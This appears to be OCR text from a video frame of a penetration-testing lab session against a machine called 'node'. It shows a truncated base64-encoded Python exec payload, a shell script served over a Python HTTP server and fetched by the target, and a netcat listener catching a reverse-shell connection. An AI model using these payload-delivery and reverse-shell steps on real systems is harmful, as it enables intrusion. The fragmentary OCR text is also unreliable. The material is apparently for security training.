 Burp Suite Professional ... db.collection.insert() — ... untitled • - Sublime Text ... mark@node: /tmp 06:10 AM 38%
mark@node: /tmp
root@kali: ~/hack/vpn root@kali: /tmp mark@node: /tmp
root@kali: /tmp/var/www/myplace 178x5
(root💀kali)-[/tmp/var/www/myplace]
#
});
mark@node:/tmp$
root@kali: /tmp/var/www/myplace 178x34
Payload size: 509 bytes
python -c "exec(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('
(root💀kali)-[/tmp/var/www/myplace]
# vi shell.sh
(root💀kali)-[/tmp/var/www/myplace]
# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.58 - - [06/Jun/2021 05:59:07] "GET /shell.sh HTTP/1.1" 200 -
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
(root💀kali)-[/tmp/var/www/myplace]
# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.58] 56820